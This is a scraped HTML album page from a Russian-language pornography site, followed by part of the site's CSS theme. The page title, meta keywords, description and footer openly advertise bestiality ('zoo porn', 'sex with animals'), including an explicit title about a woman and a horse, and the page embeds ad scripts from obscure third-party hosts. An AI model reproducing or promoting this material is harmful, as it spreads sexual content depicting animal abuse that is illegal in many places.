

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tpornos.site/album/282/%D0%B1%D0%B0%D0%B1%D1%83%D0%BB%D1%8F-%D0%BF%D0%BE%D0%BC%D1%8F%D0%BB%D0%B0-%D1%88%D0%BC%D0%BE%D0%BD%D1%8C%D0%BA%D1%83-%D0%BD%D0%B0-%D0%BB%D0%BE%D1%88%D0%B0%D0%B4%D0%B8%D0%BD%D0%BE%D0%BC-%D0%B1%D0%BE%D0%BB%D1%82%D0%B5-%D0%B7%D0%BE%D0%BE-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8
body_size: 6623
content:
<!DOCTYPE html> <html lang="en"> <head> <title>Бабуля помяла шмоньку на лошадином болте зоо порно фотографии Album - tpornos.space</title> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="robots" content="index, follow" /> <meta name="revisit-after" content="1 days" /> <meta name="keywords" content="видео, зоо, порно, онлайн, фото, hd, скачать, секс, животные" /> <meta name="description" content="Только отборная и лучшая порушка с зоофилами, самое актуальное зоо порево и секс с животными в этом году. Наши ролики зоосекса" /> <link rel="Shortcut Icon" type="image/ico" href="/favicon.ico" /> <link rel="apple-touch-icon" href="/templates/frontend/bright-corai/img/webapp-icon.png"> <script type="text/javascript">
    var base_url = "https://tpornos.site";
	var max_thumb_folders = "32000";
    var tpl_url = "/templates/frontend/bright-corai";
		var lang_deleting = "Удалается...";
	var lang_flaging = "Жалоба...";
	var lang_loading = "Загрузка...";
	var lang_sending = "Отправляется...";
	var lang_share_name_empty = "Пожалуйста введите ваше имя!";
	var lang_share_rec_empty = "Пожалуйста введите email как минимум одного получателя!";
	var fb_signin = "0";
	var fb_appid = "";
	var g_signin = "0";
	var g_cid = "";
	var signup_section = false;
	var relative = "";
	</script> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <link href="/templates/frontend/bright-corai/css/bootstrap.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/style.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/responsive.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/font-awesome.min.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/colors.css" rel="stylesheet"> </head> <body> <div class="modal fade in" id="login-modal"> <div class="modal-dialog login-modal"> <div class="modal-content"> <form name="login_form" method="post" action="/login"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">ВХОД ПОЛЬЗОВАТЛЕЙ</h4> </div> <div class="modal-body"> <center> <div class="m-b-5"></div> </center> <div class="form-group"> <label for="login_username" class="control-label">Имя Пользователя:</label> <input name="username" type="text" value="" id="login_username" class="form-control" /> </div> <div class="form-group"> <label for="login_password" class="control-label">Пароль:</label> <input name="password" type="password" value="" id="login_password" class="form-control" /> </div> <a href="/lost" id="lost_password">Забыли Имя пользователя или Пароль?</a><br /> <a href="/confirm" id="confirmation_email">Не получили письмо подтверждение на email?</a> </div> <div class="modal-footer"> <button name="submit_login" id="login_submit" type="submit" class="btn btn-primary">Войти</button> <a href="/signup" class="btn btn-secondary">Регистрация</a> </div> </form> </div> </div> </div> <div class="modal fade in" id="language-modal"> <div class="modal-dialog language-modal"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">Select Language</h4> </div> <div class="modal-body"> <div class="row"> <div class="col-xs-6 col-sm-4"> <a href="#" id="en_US" class="change-language">English</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="fr_FR" class="change-language">Français</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="de_DE" class="change-language">Deutsch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="nl_NL" class="change-language">Dutch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="es_ES" class="change-language">Español</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="it_IT" class="change-language">Italiano</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_PT" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_BR" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <span class="change-language language-active">русский</span> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="sa_SA" class="change-language">العربية</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="he_IL" class="change-language">עִבְרִית</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="jp_JP" class="change-language">日本語</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CS" class="change-language">中文简体</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CT" class="change-language">中文 繁體</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="tr_TR" class="change-language">Türkçe</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="dk_DK" class="change-language">Dansk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="no_NO" class="change-language">Norsk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cz_CZ" class="change-language">Český</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="bn_BD" class="change-language">বাংলা</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ro_RO" class="change-language">Română</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pl_PL" class="change-language">Polski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hu_HU" class="change-language">Magyar</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ba_BA" class="change-language">Bosanski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hr_HR" class="change-language">Hrvatski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="rs_RS" class="change-language">Srpski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="si_SI" class="change-language">Slovenski</a> </div> </div> <form name="languageSelect" id="languageSelect" method="post" action=""> <input name="language" id="language" type="hidden" value="" /> </form> </div> </div> </div> </div> <div class="top-nav"> <div class="container"> <ul class="top-menu"> <div class="pull-left"> <li><a data-toggle="modal" href="#language-modal">RU <span class="caret"></span></a></li> </div> <div class="pull-right"> <li><a href="/signup" rel="nofollow">Регистрация</a></li> <li><a data-toggle="modal" href="#login-modal">Войти</a></li> </div> <div class="clearfix"></div> </ul> </div> </div> <div class="navbar navbar-inverse navbar-fixed-top" role="navigation"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-inverse-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="/"><img src="/images/logo/logo.png"></a> </div> <div class="navbar-collapse collapse navbar-inverse-collapse"> <ul class="nav navbar-nav navbar-right"> <li><a href="/videos">Видео</a></li> <li class="active"><a href="/albums">Фото</a></li> <li><a href="/games">Игры</a></li> <li class="dropdown visible-sm hidden-xs hidden-md hidden-lg"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">More <b class="caret"></b></a> <ul class="dropdown-menu"> <li><a href="/blogs">Чат общение</a></li> <li><a href="/categories">Категории</a></li> <li><a href="/community">Сообщество</a></li> </ul> </li> <li class="hidden-sm"><a href="/blogs">Чат общение</a></li> <li class="hidden-sm"><a href="/community">Сообщество</a></li> <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></a> <ul class="dropdown-menu search-dropdown-menu"> <form class="form-inline" name="search" id="search_form" method="get" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control" placeholder="Поиск" name="search_query" id="search_query" value=""> <span class="search-select input-group-addon"> <select class="form-control" id="search_type"> <option value="videos">Видео</option> <option value="photos">Фото</option> <option value="games">Игры</option> <option value="users">Пользователи</option> </select> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> </form> </ul> </li> <li><button type="button" class="btn btn-primary navbar-btn m-l-15 m-r-15" onclick="location.href='/upload'">ЗАГРУЗИТЬ</button></li> </ul> </div> </div> </div> <div id="wrapper"> <center> <p></p> <script src="//gomtdata.com/code.297641.js" type="text/javascript"></script> <p></p> <p></p> <img src="/images/din.gif" alt="смотреть порно зоо"> <center/><script>
	var lang_delete_photo_ask = "Are you sure you want to delete this photo?";
</script> <div class="container"> <div class="row"> <div class="col-md-4"> <div class="visible-sm visible-xs"> <div class="well well-filters"> <div class="btn-group"> <button type="button" class="btn btn-primary dropdown-toggle" data-toggle="dropdown">anonymous НАВИГАЦИЯ <span class="caret"></span></button> <ul class="dropdown-menu"> <li><a href="/user/anonymous">Профайл</a></li> <li><a href="/user/anonymous/blog">Блог</a></li> <li><a href="/user/anonymous/playlist">Плейлист</a></li> <li><a href="/user/anonymous/videos">Видео</a></li> <li><a href="/user/anonymous/albums">Фото Альбомы</a></li> <li><a href="/user/anonymous/games">Игры</a></li> <li><a href="/user/anonymous/favorite/videos">Избранное Видео</a></li> <li><a href="/user/anonymous/favorite/photos">Избранное Фото</a></li> <li><a href="/user/anonymous/favorite/games">Избранное Игры</a></li> <li><a href="/user/anonymous/wall">Стена</a></li> <li><a href="/user/anonymous/friends">Друзья</a></li> <li><a href="/user/anonymous/subscribers">Подписчики</a></li> <li><a href="/user/anonymous/subscriptions">Подписки</a></li> </ul> </div> </div> </div> <div class="hidden-sm hidden-xs"> <script type="text/javascript">
var lang_posting = "Отправляется...";
var lang_removing = "Удаление...";
var lang_blocking = "Блокировать";
var lang_unblocking = "Разблокировать";
var lang_block = "Блокировать пользователя";
var lang_unblock = "Разблокировать пользователя";
var lang_friend_msg = "Сообщение может содеражть максимум 200 знаков!";
var lang_friendship = "Запрос Дружбы отправлен";
var lang_remove_friend_ask = "Вы уверены, что хотите удалить этого пользователя из Друзей?";
var lang_remove_fav_game_ask = "Вы уверены, что хотите удалить эту игру из Избранного?";
var lang_remove_fav_video_ask = "Вы уверены, что хотите удалить видео из Избранных?";
var lang_remove_fav_photo_ask = "Вы уверены, что хотите удалить это фото из Избранного?";
var lang_remove_playlist_ask = "Вы уверены, что хотите удалить видео из Плейлиста?";
var lang_report_user_msg_length = "Сообщение может содержать максимум 100 знаков!";
var lang_subscribing = "Подписываемся...";
var lang_unsubscribe = "Отписаться";
var lang_unsubscribing = "Отписываемся";
var lang_subscribe = "Подписаться";
var lang_wall_length = "Ваше сообщение может содержать максимум 1000 знаков!";
var lang_delete_video_ask = "Are you sure you want to delete this video?";
var lang_delete_game_ask = "Are you sure you want to delete this game?";

</script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.profile-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.voting-user-0.1.js"></script> <div class="well well-filters"> <div class="btn-group"> <button type="button" class="btn btn-primary dropdown-toggle" data-toggle="dropdown">anonymous НАВИГАЦИЯ <span class="caret"></span></button> <ul class="dropdown-menu"> <li><a href="/user/anonymous">Профайл</a></li> <li><a href="/user/anonymous/blog">Блог</a></li> <li><a href="/user/anonymous/playlist">Плейлист</a></li> <li><a href="/user/anonymous/videos">Видео</a></li> <li><a href="/user/anonymous/albums">Фото Альбомы</a></li> <li><a href="/user/anonymous/games">Игры</a></li> <li><a href="/user/anonymous/favorite/videos">Избранное Видео</a></li> <li><a href="/user/anonymous/favorite/photos">Избранное Фото</a></li> <li><a href="/user/anonymous/favorite/games">Избранное Игры</a></li> <li><a href="/user/anonymous/wall">Стена</a></li> <li><a href="/user/anonymous/friends">Друзья</a></li> <li><a href="/user/anonymous/subscribers">Подписчики</a></li> <li><a href="/user/anonymous/subscriptions">Подписки</a></li> </ul> </div> </div> <div class="panel panel-default"> <div class="panel-heading title-truncate"> <a href="/user/anonymous">anonymous Профайл</a> <div class="offline" alt="Offline" title="Offline"></div> </div> <div class="panel-body"> <div class="row"> <div class="col-sm-5 col-xs-6 m-b-15"> <a href="/user/anonymous"> <img src="/media/users/1.jpg" title="anonymous's avatar" alt="anonymous's avatar" class="img-responsive" /> </a> <div class="vote-box vote-box-user"> <div class="user-dislikes "> <div id="user_rate" class="likes" style="width: 100%;"></div> </div> <div id="user_vote_msg" class="vote-msg"> <div class="pull-left"> <i class="glyphicon glyphicon-thumbs-up"></i> <span id="user_likes" class="text-white">6</span> </div> <div class="pull-right"> <i class="glyphicon glyphicon-thumbs-down"></i> <span id="user_dislikes" class="text-white">0</span> </div> <div class="clearfix"></div> </div> </div> <div class=""> <div class="m-t-15"> <a href="#" class="btn btn-primary" id="voteu_like_1" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="voteu_dislike_1"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> </div> <div class="col-xs-12 col-sm-7 m-b-15"> <ul class="list-unstyled m-b-0"> <li>Популярность: <span class="text-white">-16 балла</span></li> <li>Активность: <span class="text-white">1695 балла</span></li> <li>Пол: <span class="text-white">Мужской</span></li> <li>Присоединился/ась: <span class="text-white">6251 дня тому назад</span></li> <li>Последнее посещение: <span class="text-white">2417 дня тому назад</span></li> <li>Профайл просмотрен: <span class="text-white">4259 раза</span></li> <li>Прсмотрено: <span class="text-white">114 видео</span></li> <li>Люди просмотрели видео anonymous: <span class="text-white">276193 раза</span></li> </ul> </div> </div> <div class="clearfix"></div> </div> </div> <div class="panel panel-default"> <div class="panel-heading title-truncate">КОНТАКТЫ anonymous</div> <div class="panel-body"> <div class="row"> <div class="col-sm-6" id="add_friend"><a href="#invite_friend" id="invite_as_friend_1">Добавить в Друзья</a></div> <div class="col-sm-6" id="send_message"><a href="/mail/compose/anonymous">Отправить Сообщение</a></div> <div class="col-sm-6" id="handle_subscription"><a href="#subscribe_user" id="subscribe_to_1">Подписаться</a></div> <div class="col-sm-6" id="report_user"><a href="#report_user" id="open_report_user">Пожаловаться на пользователя</a></div> <div class="col-sm-6" id="block_user"><a href="#block_user" id="add_block_1">Блокировать пользователя</a></div> </div> <div id="invite_message" style="display: none;"> <input name="owner_id" type="hidden" value="1" id="user_id" /> <a href="#close_invite_message" id="close_invite_message" class="close" >&times;</a> <div class="text-white m-t-15">
					Добавить в Друзья
				</div> <div class="form-group"> <textarea class="form-control" name="invite_friend_message" id="invite_friend_message" rows="4" cols="10" placeholder="Сообщение (необязательно)" ></textarea> </div> <div id="invite_friend_error" class="invite_error" style="display: none;"></div> <input name="send_friend_invite" type="button" value="Отправить приглашение" id="send_friend_invite" class="btn btn-primary" /> </div> <div id="report_message" style="display: none;"> <a href="#close_report_user" id="close_report_message" class="close" >&times;</a> <div class="text-white m-t-15">
					Пожаловаться на пользователя
				</div> <div class="form-group"> <div class="radio"> <label> <input name="report_reason" value="offensive" id="report_reason_1" type="radio" checked="checked" />
						Оскорбительный
					  </label> </div> <div class="radio"> <label> <input name="report_reason" value="underage" id="report_reason_2" type="radio" />
						Малолетний
					  </label> </div> <div class="radio"> <label> <input name="report_reason" value="spammer" id="report_reason_3" type="radio" />
						Спам
					  </label> </div> <div class="radio"> <label> <input name="report_reason" value="other" id="report_reason_4" type="radio" />
						Другое
					  </label> </div> </div> <div id="other_message" style="display: none;"> <div class="form-group"> <textarea class="form-control" name="other_reason" id="other_reason" rows="4" placeholder="Сообщение (необязательно)"></textarea> </div> </div> <input name="send_report_user" type="button" value="Отправить жалобу" id="send_flag_user_1" class="btn btn-primary" /> </div> <div id="user_message" style="display:none;"></div> </div> </div> </div> </div> <div class="col-md-8"> <div class="panel panel-default"> <div class="panel-heading"> <h1 class="h4 pull-left">
						Бабуля помяла шмоньку на лошадином болте зоо порно фотографии					</h1> <div class="pull-right"> <a href="/album/slideshow/282">Слайдшоу</a> </div> <div class="clearfix"></div> </div> <div class="panel-body">
									
																												Показано <span class="text-white">1</span> to <span class="text-white">4</span> of <span class="text-white">4</span> фотографии.
								<div class="row"> <div id="album_photo_4178" class="col-sm-4 m-t-15"> <div class="thumb-overlay"> <a href="/photo/4178/"> <div class="thumb-overlay"> <img src="/media/photos/tmb/4178.jpg" alt="" id="album_photo_4178" class="img-responsive" /> </div> </a> </div> </div> <div id="album_photo_4179" class="col-sm-4 m-t-15"> <div class="thumb-overlay"> <a href="/photo/4179/"> <div class="thumb-overlay"> <img src="/media/photos/tmb/4179.jpg" alt="" id="album_photo_4179" class="img-responsive" /> </div> </a> </div> </div> <div id="album_photo_4180" class="col-sm-4 m-t-15"> <div class="thumb-overlay"> <a href="/photo/4180/"> <div class="thumb-overlay"> <img src="/media/photos/tmb/4180.jpg" alt="" id="album_photo_4180" class="img-responsive" /> </div> </a> </div> </div> <div id="album_photo_4181" class="col-sm-4 m-t-15"> <div class="thumb-overlay"> <a href="/photo/4181/"> <div class="thumb-overlay"> <img src="/media/photos/tmb/4181.jpg" alt="" id="album_photo_4181" class="img-responsive" /> </div> </a> </div> </div> </div> </div> </div> </div> </div> </div><center> <p></p>
---
<p></p> <p></p> <center/> <p></p> <div class="footer-container"> <div class="footer"> <div class="container"> <div class="text-center h6"> <p>
					
					18+ Только для страстных любителей зоо порно, смотрите нашу коллекцию секс с животными и free видео animal sex высокого качества на любой выбор и пожелания. Все зоопорно представлены нашими посетителями и имеют свободный доступ и руководствуются политикой сайта и его условиями и правилами.
				</p> <ul class="list-inline"> <li>
						© 2019 <span class="copyright">Tporno.space</span> </li> </ul> <a href="https://metrika.yandex.ru/stat/?id=53485135&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53485135/3_0_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53485135" data-lang="ru" /></a> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53485135, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/53485135" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt323A" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt323A").src=
"https://counter.yadro.ru/hit?t13.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-156464537-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156464537-1');
</script> <script type="application/javascript" src="https://ackug.ext-jscdn.com/ps/ps.js?id=5kXYO_v8pEul7FgPIWwhyg" async></script>

page
<script type="application/javascript" src="https://ackug.inppcdn.com/ipp.js?id=exlv8wYSuUOmCUTHyQbJsg" async></script> </div> </div> </div> </div> </div> <script src="/templates/frontend/bright-corai/js/bootstrap.min.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.rotator-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.avs-0.2.js"></script> <script>
	
			if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
		  var msViewportStyle = document.createElement('style')
		  msViewportStyle.appendChild(
			document.createTextNode(
			  '@-ms-viewport{width:auto!important}'
			)
		  )
		  document.querySelector('head').appendChild(msViewportStyle)
		}
	
	</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc5c2032205d49328f53c2a9e881520d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/style.css
body_size: 3469
content:
/*!
 * AVS Bootstrap Theme v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the core theme CSS (bootstrap.css)
*/

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
	outline: 0!important;
	}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover,
input:focus,
textarea:focus,
select:focus,
button:focus {
	outline: 0!important;
	}


html {
	height:100%;
}

body {
	height:100%;
	padding-top: 100px;
	margin: 0;
}

body, button, input {
	-webkit-font-smoothing: antialiased;
}

#wrapper {
	min-height:100%;
	position:relative;
	padding-bottom: 229px;
}

.top-nav {
  height:30px;
  line-height: 30px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1040;
}

.navbar
{
	border: none!important;
	border-radius: 0!important;
	margin-bottom: 20px;
	top: 30px;
}

.navbar-nav {
	margin-top: 0;
	margin-bottom: 0;
}

.search-dropdown-menu {
	min-width: 360px;
	padding: 12px;
}

 .navbar-form input, .form-inline input {
	width:auto;
}

.search-select {
	margin: 0!important;
	padding: 0!important;
	border: none!important;
	width: auto!important;
}

.well-md h1, .well-md  h2, .well-md  h3, .well-md  h4, .well-md  h5, .well-md  h6 {
	line-height: 30px!important;
	margin: 0!important;
}

.well-md {
	padding: 12px!important;
}

.well-filters {
	padding: 12px!important;
}

.well-filters h1, .well-filters  h2, .well-filters  h3, .well-filters  h4, .well-filters  h5, .well-filters  h6 {
	line-height: 38px!important;
	margin: 0!important;
}

.narrow-margin {
	margin-right: -15px;
}
.title-truncate {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-title-truncate {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: normal!important;
}

.img-responsive {
	width: 100%;
}

.img-responsive-mw {
	max-width: 100%;
	height: auto;
}

.thumb-overlay {
	position: relative;
}

.hd-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
.duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.remove-btn, .delete-btn, .edit-btn{
	float: left;
	border: none;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);	
}

.edit-btn {
	margin-right: 5px;
}

.delete-btn::after, .remove-btn::after {
	clear: both;
}

.actions {
	position: absolute;
	top: 5px;
	left: 5px;
}

.img-private {
	-webkit-filter: brightness(0.3);
	-moz-filter: brightness(0.3);
	-o-filter: brightness(0.3);
	-ms-filter: brightness(0.3);
}

.label-private {
	position: absolute;
	left: 5px;
	bottom: 5px;
	border: none;
	background-color: #cc0000;
	color: #fff;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.hd-text-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background-color: #ff8800;
	color: #000;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.video-title {
	font-size: 16px;
}

.video-added {
	font-size: 13px;
}

.video-views {
	font-size: 13px;
	margin-bottom: -3px;
}
.video-rating {
	font-size: 14px;
	line-height: 1;
	margin-bottom: -3px;	
}

.video-rating-heart {
	font-size: 14px;
}

.ad-title {
	font-size: 11px;
	letter-spacing: 3px;
}
.ad-body {
	text-align: center;
	vertical-align: middle;
	padding: 9px!important;
}

.ad-body img {
	max-width: 100%;
	height: auto;
}

.small-avatar {
	width: 24px;
	height: 24px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
	margin-top: -5px;
	margin-bottom: -2px;
}

.medium-avatar {
	width: 45px;
	height: 45px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
}

.blog_header {
	font-size: 16px;
	margin-bottom: 10px;
}

.category-title {
	width: 100%;
	position: absolute;
	bottom: 0px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 16px;
}

.category-title .pull-left {
	width: 70%;
}

.category-title .pull-right {
	width: 30%;
	text-align: right;
}

.blog_video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}

.blog_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.blog_image {
	max-width: 100%;
	height: auto;
	border: 0;
}

.m-b--5 {
  margin-bottom: -5px;
}

.m-b--15 {
  margin-bottom: -15px;
}

.m-b--30 {
  margin-bottom: -30px;
}

.m-w-60 {
	max-width: 60%!important;
}

#user_message  {
	margin-top: 10px;
}

textarea {
	resize: vertical;
}

.p-0 {
	padding: 0!important;
}

.p-t-5 {
